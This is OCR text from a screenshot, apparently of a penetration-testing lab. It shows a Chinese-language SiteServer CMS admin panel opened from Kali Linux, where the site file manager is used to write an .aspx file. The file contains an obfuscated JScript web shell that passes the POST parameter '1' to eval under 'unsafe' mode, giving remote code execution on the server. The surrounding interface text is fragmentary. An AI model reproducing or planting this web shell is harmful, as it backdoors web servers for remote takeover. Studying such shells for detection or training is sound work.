 SiteServer CMS 内容管理
moonlab.com/.aspx
www.moonlab.com/SiteServer/main.aspx?module=cms
2
5
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
bairongsoft
SiteServer CMS
您好 admin 系统切换: SiteServer BBS | SiteServer CMS
站点管理 | 系统管理 | 成员权限 | 平台配置 | 服务管理 | 在线帮助
用户中心 | 系统面板 | 选项 | 更改密码 | 退出
栏目及内容
内容审核
内容搜索
批量转移
评论管理
内容模型
归类管理
站点数据统计
内容回收站
功能管理
提交表单
信息采集管理
广告管理
简历管理
邮件发送管理
搜索引擎优化
流量统计管理
站内链接管理
页面访问限制
数据备份恢复
内容签收管理
归档内容管理
站点文件管理
发布到存储空间
bShare分享插件
文件夹
web
BBS
channels
contents
include
Template
upload_files
站点管理 / 功能管理 / 站点文件管理
后退 向上 刷新 显示缩略图 上传文件
全选 当前目录: \
BBS
Template
upload_files
robots.txt
T_xxx.aspx
T_
Web.config
查看文件属性
×
文件名: .aspx 浏 览 属 性
文件编码: 默认
编辑方式: 纯文本编辑 使用编辑器
<%@ Page Language="Jscript" Debug=true%>
<%
var SE=Request.Form["1"];
var SMQ="unsa",FWJVPDC="fe",PZEGHR=SMQ+FWJVPDC;
function AJHB()
{
return SE;
}
function NCBRJ()
{
eval(AJHB(),PZEGHR);
}
NCBRJ()
%>
保存(不关闭窗口)
确 定
取 消
返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt